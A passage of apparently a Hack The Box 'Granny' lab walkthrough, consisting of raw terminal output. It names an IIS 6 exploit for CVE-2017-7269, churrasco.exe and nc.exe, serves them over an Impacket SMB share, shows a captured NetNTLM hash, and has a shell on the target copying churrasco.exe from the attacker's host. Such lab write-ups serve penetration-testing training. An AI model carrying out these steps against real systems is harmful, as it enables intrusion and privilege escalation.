 iis6-exploit-2017-CVE-2017-7269 41738.py churrasco.exe nc.exe
❯ smbserver.py smbFolder $(pwd) -smb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1039)
Traceback (most recent call last):
File "/usr/lib/python3.13/site-packages/impacket/smbserver.py", line 443
respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_N
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
connId, self, packet, True)
^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.13/site-packages/impacket/smbserver.py", line 280
raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:f79041e4f75309ff00000000000000000000000000000000:742ff212
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x109
C:\WINDOWS\Temp>copy \\10.10.16.6\smbFolder\churrasco.exe
copy \\10.10.16.6\smbFolder\churrasco.exe
1 file(s) copied.
C:\WINDOWS\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Directory of C:\WINDOWS\Temp
04/13/2025 08:04 PM <DIR> .
04/13/2025 08:04 PM <DIR> ..
04/13/2025 07:39 PM 31,232 churrasco.exe